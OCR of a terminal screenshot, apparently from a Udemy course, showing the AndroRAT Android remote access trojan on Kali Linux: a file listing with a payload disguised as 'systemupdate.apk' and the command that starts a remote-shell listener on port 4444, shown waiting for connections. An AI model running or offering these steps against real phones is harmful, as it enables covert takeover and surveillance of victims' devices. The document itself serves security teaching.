 1 2 3 4 2 14:15
root@kali: ~/AndroRAT
File Actions Edit View Help
total 2340
-rw-r--r-- 1 root root 2332330 Oct 1 14:10 systemupdate.apk
drwxr-xr-x 2 root root 4096 Oct 1 14:09 Dumps
drwxr-xr-x 2 root root 4096 Oct 1 14:09 __pycache__
-rw-r--r-- 1 root root 2485 Oct 1 14:08 androRAT.py
-rw-r--r-- 1 root root 7 Oct 1 14:08 requirements.txt
drwxr-xr-x 2 root root 4096 Oct 1 14:08 Screenshots
-rw-r--r-- 1 root root 14249 Oct 1 14:08 utils.py
-rw-r--r-- 1 root root 1054 Oct 1 14:08 LICENSE
-rw-r--r-- 1 root root 6596 Oct 1 14:08 README.md
drwxr-xr-x 2 root root 4096 Oct 1 14:08 Jar_utils
drwxr-xr-x 7 root root 4096 Oct 1 14:08 Compiled_apk
drwxr-xr-x 5 root root 4096 Oct 1 14:08 Android_Code
(root㉿kali)-[~/AndroRAT]
# python3 anndroRAT.py --shell -i 0.0.0.0 -p 4444
python3: can't open file '/root/AndroRAT/anndroRAT.py': [Errno 2] No such file or directory
(root㉿kali)-[~/AndroRAT]
# python3 androRAT.py --shell -i 0.0.0.0 -p 4444
AndroRAT
- By karma9874
[INFO] Waiting for Connections /
ûdemy